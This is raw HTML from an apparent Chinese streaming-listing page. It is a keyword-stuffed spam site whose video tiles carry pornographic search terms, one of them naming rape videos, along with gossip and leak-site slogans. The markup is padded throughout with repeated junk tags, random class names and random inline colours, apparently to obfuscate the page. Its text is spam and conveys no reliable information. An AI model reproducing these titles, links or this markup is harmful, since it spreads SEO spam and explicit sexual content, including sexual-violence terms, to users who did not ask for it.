data-original="https://snzypic.vip/upload/vod/20230912-1/6bb8490413376c355070eae60a059114.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="jPnjxTHv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(165, 121, 104);" href="/vodhtml/www128mkcomyumingchaxun.html" title="www.128mk.com域名查询">www.128mk.com域名查询</a></p><p class="vodlist_sub">中文字幕视频观看&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="eftVWdc vodlist_item num_7"><a style="color: rgb(112, 233, 74);" class="vodlist_thumb lazyload" href="/vodhtml/guojingwuxianyixianmianfeizaixiankanzhongwenbanzaixiankan.html" title="国精无线一线免费在线看中文版在线看" data-original="https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="JSPuuVuV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(43, 251, 251);" href="/vodhtml/guojingwuxianyixianmianfeizaixiankanzhongwenbanzaixiankan.html" title="国精无线一线免费在线看中文版在线看">国精无线一线免费在线看中文版在线看</a></p><p class="vodlist_sub">日韩欧美精品综合久久。&nbsp;</p></div></li><li class="wfxmNGzZ vodlist_item num_8"><a style="color: rgb(169, 67, 244);" class="vodlist_thumb lazyload" href="/vodhtml/oumeijingpinjiujiujiu999jiujiujiu.html" title="欧美精品九九九999久久久" data-original="https://snzypic.vip/upload/vod/20230909-1/4cfc36f99fede47c5fb4403044aa922e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="RDhwdh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(152, 229, 17);" href="/vodhtml/oumeijingpinjiujiujiu999jiujiujiu.html" title="欧美精品九九九999久久久">欧美精品九九九999久久久</a></p><p class="vodlist_sub">R星每日大赛吃瓜黑料每日&nbsp;</p></div></li><li class="GkYFMNZ vodlist_item num_9"><a style="color: rgb(102, 132, 8);" class="vodlist_thumb lazyload" href="/vodhtml/yazhoushunvpiannencaoyingyuan.html" title="亚洲熟女片嫩草影院" data-original="https://snzypic.vip/upload/vod/20240615-1/9fea6f3285d425222f5fac012c8c5f1d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2007</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="UGCwTNTR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(30, 175, 120);" href="/vodhtml/yazhoushunvpiannencaoyingyuan.html" title="亚洲熟女片嫩草影院">亚洲熟女片嫩草影院</a></p><p class="vodlist_sub">自慰主播&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="tjhtjh vodlist_item num_10"><a style="color: rgb(233, 61, 249);" class="vodlist_thumb lazyload" href="/vodhtml/toutouyigerenkanbzhan.html" title="偷偷一个人看b站" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="AsXmKXkT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(61, 237, 144);" href="/vodhtml/toutouyigerenkanbzhan.html" title="偷偷一个人看b站">偷偷一个人看b站</a></p><p class="vodlist_sub">91今日吃瓜每日大赛&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="TRysUyJ vodlist_item num_11"><a style="color: rgb(154, 21, 95);" class="vodlist_thumb lazyload" href="/vodhtml/wwwyeyepaocom.html" title="www yeyepao com" data-original="https://snzypic.vip/upload/vod/20251227-1/949b810fca470e6d7b1c3dbd2dbb3898.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="KPzPGBfm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(195, 36, 23);" href="/vodhtml/wwwyeyepaocom.html" title="www yeyepao com">www yeyepao com</a></p><p class="vodlist_sub">黑瓜网-每日大赛反差在线&nbsp;</p></div></li><li class="TVyTTVTV vodlist_item num_12"><a style="color: rgb(212, 52, 130);" class="vodlist_thumb lazyload" href="/vodhtml/renrenweiwowoweirenrenshouye.html" title="人人爲我我爲人人首页" data-original="https://snzypic.vip/upload/vod/20251201-1/3cc5d2c44fdba509f9ff04624cd3df7d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="VuVuVuVu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(57, 153, 57);" href="/vodhtml/renrenweiwowoweirenrenshouye.html" title="人人爲我我爲人人首页">人人爲我我爲人人首页</a></p><p class="vodlist_sub">丁香婷婷久久一区二区三区&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li></ul></div></div></div><div class="tzzUkyQf pannel"><div class="WmBtGGjP pannel_head clearfix"><a style="color: rgb(200, 157, 156);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe648;</i>动漫</h2><a style="color: rgb(224, 95, 140);" class="text_muted pull_left" href="/vodtypehtml/dm.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(231, 146, 222);" href="/vodhtml/yazhounvtongguochan.html" title="亚洲女同国产" class="text_muted">亚洲女同国产</a><span class="split_line"></span><a style="color: rgb(99, 119, 234);" href="/vodhtml/17cguanwangdianjijinru.html" title="17c官网点击进入" class="text_muted">17c官网点击进入</a><span class="split_line"></span><a style="color: rgb(247, 5, 172);" href="/vodhtml/zenmeshangonlyfanswangzhanjiaocheng.html" title="怎么上onlyfans网站教程" class="text_muted">怎么上onlyfans网站教程</a></span></div><div class="AufgAuAu cbox_list"><div class="cNezAzA cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="AxXVXVXV vodlist_item num_1"><a style="color: rgb(157, 11, 9);" class="vodlist_thumb lazyload" href="/vodhtml/yeyeshipinyi.html" title="夜夜视频一" data-original="https://snzypic.vip/upload/vod/20260113-1/8444409d7a857ca6e8042c1a803e2a3c.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="KcUARtF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(67, 134, 81);" href="/vodhtml/yeyeshipinyi.html" title="夜夜视频一">夜夜视频一</a></p><p class="vodlist_sub">日本亚马逊中文版&nbsp;</p></div></li><li class="yNmyNm vodlist_item num_2"><a style="color: rgb(85, 80, 140);" class="vodlist_thumb lazyload" href="/vodhtml/oumeijiujiujingpin99.html" title="欧美久久精品99" data-original="https://snzypic.vip/upload/vod/20240427-1/93f65edea4446bb56dba88cb7acaf77c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至159集</span></a><div class="ZYSdeek vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(251, 236, 67);" href="/vodhtml/oumeijiujiujingpin99.html" title="欧美久久精品99">欧美久久精品99</a></p><p class="vodlist_sub">一级a爱片免费观看高清完整视频&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="qafVDka vodlist_item num_3"><a style="color: rgb(130, 236, 171);" class="vodlist_thumb lazyload" href="/vodhtml/aaashipinguochanzaixianshipin.html" title="aaa视频国产在线视频" data-original="https://snzypic.vip/upload/vod/20251202-1/33262d3cf43df70bf90cee1f0f260f6c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至10集</span></a><div class="PTPAEXpg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(191, 100, 45);" href="/vodhtml/aaashipinguochanzaixianshipin.html" title="aaa视频国产在线视频">aaa视频国产在线视频</a></p><p class="vodlist_sub">韩国三级中文字幕hd老师4&nbsp;</p></div></li><li class="nTmnTm vodlist_item num_4"><a style="color: rgb(137, 112, 20);" class="vodlist_thumb lazyload" href="/vodhtml/chengrenzaixianmianfeishipinbofang.html" title="成人在线免费视频播放" data-original="https://snzypic.vip/upload/vod/20251209-1/5254c27c93a05625beaac830c2d9d425.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至08集</span></a><div class="zSdzbCtF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(110, 82, 238);" href="/vodhtml/chengrenzaixianmianfeishipinbofang.html" title="成人在线免费视频播放">成人在线免费视频播放</a></p><p class="vodlist_sub">暗黑爆料最新在线观看&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="CnCnCnCn vodlist_item num_5"><a style="color: rgb(180, 98, 2);" class="vodlist_thumb lazyload" href="/vodhtml/dianyingyuanhwen.html" title="电影院h文" data-original="https://snzypic.vip/upload/vod/20251230-1/cfadabbe2df56d0f13fb31a284a3e24c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至06集</span></a><div class="pJvMMSbj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(211, 23, 68);" href="/vodhtml/dianyingyuanhwen.html" title="电影院h文">电影院h文</a></p><p class="vodlist_sub">莉莉影院高清免费看&nbsp;</p></div></li><li class="SERezRCu vodlist_item num_6"><a style="color: rgb(49, 165, 18);" class="vodlist_thumb lazyload" href="/vodhtml/sfsifangjulebu.html" title="sf私房俱乐部" data-original="https://snzypic.vip/upload/vod/20250729-1/25282d1a0d3a1a516897847b8809b885.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至22集</span></a><div class="gngngngn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(92, 239, 58);" href="/vodhtml/sfsifangjulebu.html" title="sf私房俱乐部">sf私房俱乐部</a></p><p class="vodlist_sub">ＷWW．188557．ＣOM&nbsp;</p></div></li><li class="EQWHaHa vodlist_item num_7"><a style="color: rgb(178, 122, 187);" class="vodlist_thumb lazyload" href="/vodhtml/99rezhongwenzaixianshipin.html" title="99re中文在线视频" data-original="https://snzypic.vip/upload/vod/20250921-1/e43b64965b6370d7aee82f4a6e12863f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至40集</span></a><div class="RuqHzfEb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(236, 0, 188);" href="/vodhtml/99rezhongwenzaixianshipin.html" title="99re中文在线视频">99re中文在线视频</a></p><p class="vodlist_sub">无码国产精品一区二区高潮&nbsp;</p></div></li><li class="VhbVhVh vodlist_item num_8"><a style="color: rgb(17, 16, 152);" class="vodlist_thumb lazyload" href="/vodhtml/qiuxianlunlieeuee.html" title="秋霰纶理eeuee" data-original="https://snzypic.vip/upload/vod/20251111-1/67074b8e78dd6a39dfe9796c61d0f3ed.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至13集</span></a><div class="sxcNcRKw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(252, 192, 149);" href="/vodhtml/qiuxianlunlieeuee.html" title="秋霰纶理eeuee">秋霰纶理eeuee</a></p><p class="vodlist_sub">每日赛事看点&nbsp;</p></div></li><li class="bWrgUgU vodlist_item num_9"><a style="color: rgb(85, 143, 21);" class="vodlist_thumb lazyload" href="/vodhtml/97chaoqingzaixianxianguankanshipinmianfeibukazaixiankan.html" title="97超清在线线观看视频免费不卡在线看" data-original="https://snzypic.vip/upload/vod/20230911-1/39834bf8ae1ce49591bd9f4a9be473a3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至313集</span></a><div class="tttt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(81, 255, 174);" href="/vodhtml/97chaoqingzaixianxianguankanshipinmianfeibukazaixiankan.html" title="97超清在线线观看视频免费不卡在线看">97超清在线线观看视频免费不卡在线看</a></p><p class="vodlist_sub">17com黑料爆料视频&nbsp;</p></div></li><li class="FtKHfHRT vodlist_item num_10"><a style="color: rgb(164, 22, 109);" class="vodlist_thumb lazyload" href="/vodhtml/rihansanjidianyingmianfei.html" title="日韩三级电影免费" data-original="https://snzypic.vip/upload/vod/20230911-1/31bd6f82d26f9051704d365288ab4631.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至618集</span></a><div class="BhBBhB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(0, 186, 10);" href="/vodhtml/rihansanjidianyingmianfei.html" title="日韩三级电影免费">日韩三级电影免费</a></p><p class="vodlist_sub">17com黑料&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="NbUutGMW vodlist_item num_11"><a style="color: rgb(207, 228, 221);" class="vodlist_thumb lazyload" href="/vodhtml/yazhououmeiyiquerqusanquzaixianda.html" title="亚洲欧美一区二区三区在线大" data-original="https://snzypic.vip/upload/vod/20230911-1/84f123d011b010d18a37eea1446eb8b6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至401集</span></a><div class="KKmKKKK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(109, 224, 230);" href="/vodhtml/yazhououmeiyiquerqusanquzaixianda.html" title="亚洲欧美一区二区三区在线大">亚洲欧美一区二区三区在线大</a></p><p class="vodlist_sub">九一制品厂国片免费&nbsp;</p></div></li><li class="KqwERER vodlist_item num_12"><a style="color: rgb(83, 114, 19);" class="vodlist_thumb lazyload" href="/vodhtml/lilunsanjihanguo.html" title="理论三极韩国" data-original="https://snzypic.vip/upload/vod/20251015-1/d0d13eb8476323e4a8477d950bd76532.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="jcSFEUEU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(35, 89, 220);" href="/vodhtml/lilunsanjihanguo.html" title="理论三极韩国">理论三极韩国</a></p><p class="vodlist_sub">深爱婷婷色五月&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></ul></div><div class="TWnDFqp cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="qwMBAeq vodlist_item num_1"><a style="color: rgb(203, 20, 16);" class="vodlist_thumb lazyload" href="/vodhtml/lilunsanjihanguo.html" title="理论三极韩国" data-original="https://snzypic.vip/upload/vod/20251015-1/d0d13eb8476323e4a8477d950bd76532.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="gggg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(91, 144, 149);" href="/vodhtml/lilunsanjihanguo.html" title="理论三极韩国">理论三极韩国</a></p><p class="vodlist_sub">深爱婷婷色五月&nbsp;</p></div></li><li class="UvwRBqnj vodlist_item num_2"><a style="color: rgb(86, 231, 41);" class="vodlist_thumb lazyload" href="/vodhtml/lunlidianyingpiaohualunlidianying.html" title="伦锂电影 飘花伦锂电影" data-original="https://snzypic.vip/upload/vod/20260106-1/70d7ff929d695820267232303125da27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="dRQXvPjF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(205, 23, 202);" href="/vodhtml/lunlidianyingpiaohualunlidianying.html" title="伦锂电影 飘花伦锂电影">伦锂电影 飘花伦锂电影</a></p><p class="vodlist_sub">夜色网长尾关键词挖掘&nbsp;</p></div></li><li class="CJUgbQDf vodlist_item num_3"><a style="color: rgb(160, 196, 25);" class="vodlist_thumb lazyload" href="/vodhtml/hid2048renrenweiwo.html" title="hid2048人人为我" data-original="https://snzypic.vip/upload/vod/20260106-1/20af7070d10498ea023dadaddc70346e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="ShEqTSh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(199, 178, 6);" href="/vodhtml/hid2048renrenweiwo.html" title="hid2048人人为我">hid2048人人为我</a></p><p class="vodlist_sub">最近好看的2019免费大全&nbsp;</p></div></li><li class="vVvVvVvV vodlist_item num_4"><a style="color: rgb(25, 1, 108);" class="vodlist_thumb lazyload" href="/vodhtml/2025zuixindianyingmianfeiguankan.html" title="2025最新电影免费观看" data-original="https://snzypic.vip/upload/vod/20260106-1/ed5f2f58b6c6479c01aaca7e8310d536.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="eYEPDgfC vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(83, 199, 163);" href="/vodhtml/2025zuixindianyingmianfeiguankan.html" title="2025最新电影免费观看">2025最新电影免费观看</a></p><p class="vodlist_sub">港澳一级小视频&nbsp;</p></div></li><li class="VwVwVwVw vodlist_item num_5"><a style="color: rgb(95, 48, 66);" class="vodlist_thumb lazyload" href="/vodhtml/jinridasaimrds.html" title="今日大赛mrds" data-original="https://snzypic.vip/upload/vod/20251027-1/850eab17f3cae6f54c231ad58131f5b9.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至15集</span></a><div class="tzyzyzy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(215, 225, 99);" href="/vodhtml/jinridasaimrds.html" title="今日大赛mrds">今日大赛mrds</a></p><p class="vodlist_sub">r星每日大赛入口mrds&nbsp;</p></div></li><li class="RbRbRbRb vodlist_item num_6"><a style="color: rgb(237, 172, 244);" class="vodlist_thumb lazyload" href="/vodhtml/jinrichiguadasaijujidi.html" title="今日吃瓜大赛聚集地" data-original="https://snzypic.vip/upload/vod/20240726-1/012bd67616beba2a878165045878b65a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第145集</span></a><div class="NGNGNGNG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(23, 115, 174);" href="/vodhtml/jinrichiguadasaijujidi.html" title="今日吃瓜大赛聚集地">今日吃瓜大赛聚集地</a></p><p class="vodlist_sub">年轮影院&nbsp;</p></div></li><li class="FAzrBjBj vodlist_item num_7"><a style="color: rgb(191, 137, 113);" class="vodlist_thumb lazyload" href="/vodhtml/diyihuiss001luntankaifangzhuce.html" title="第一会ss001论坛开放注册" data-original="https://snzypic.vip/upload/vod/20250929-1/f9cb744baf54b59960c498efe6df1a1d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至36集</span></a><div class="GNfXSFpu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(237, 170, 33);" href="/vodhtml/diyihuiss001luntankaifangzhuce.html" title="第一会ss001论坛开放注册">第一会ss001论坛开放注册</a></p><p class="vodlist_sub">糖心logo在线观看视频&nbsp;</p></div></li><li class="EyqTybMq vodlist_item num_8"><a style="color: rgb(34, 185, 131);" class="vodlist_thumb lazyload" href="/vodhtml/qiangjianguochanshipinwangzhi.html" title="强奸国产视频网址" data-original="https://snzypic.vip/upload/vod/20241014-1/625e855d0dfd07fd92358fa9d46a77f4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至119集</span></a><div class="wevwewe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(133, 123, 157);" href="/vodhtml/qiangjianguochanshipinwangzhi.html" title="强奸国产视频网址">强奸国产视频网址</a></p><p class="vodlist_sub">独家吃瓜网曝黑料视频&nbsp;</p></div></li><li class="BAHxeHUu vodlist_item num_9"><a style="color: rgb(180, 178, 177);" class="vodlist_thumb lazyload" href="/vodhtml/aoaoxingfutongyao.html" title="傲傲幸福童谣" data-original="https://snzypic.vip/upload/vod/20230911-1/31bd6f82d26f9051704d365288ab4631.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至617集</span></a><div class="tKUtbWWT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(87, 201, 19);" href="/vodhtml/aoaoxingfutongyao.html" title="傲傲幸福童谣">傲傲幸福童谣</a></p><p class="vodlist_sub">超摸久久级久久&nbsp;</p></div></li><li class="YBnRqrYB vodlist_item num_10"><a style="color: rgb(238, 160, 107);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaomianfeibaoliaoshipinwanzheng.html" title="911爆料免费爆料视频完整" data-original="https://snzypic.vip/upload/vod/20230911-1/12a02367966c0baff339a274103986b4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2021</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至481集</span></a><div class="CKededed vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(95, 66, 198);" href="/vodhtml/911baoliaomianfeibaoliaoshipinwanzheng.html" title="911爆料免费爆料视频完整">911爆料免费爆料视频完整</a></p><p class="vodlist_sub">99国产欧美久久久精品&nbsp;</p></div></li><li class="qdVZgZg vodlist_item num_11"><a style="color: rgb(111, 179, 60);" class="vodlist_thumb lazyload" href="/vodhtml/langrenqingcaojiujiuwangyirenav.html" title="狼人青草久久网伊人av" data-original="https://snzypic.vip/upload/vod/20230911-1/0b6b005b04d5c84537ea912aa4ccf73d.jpg"><span 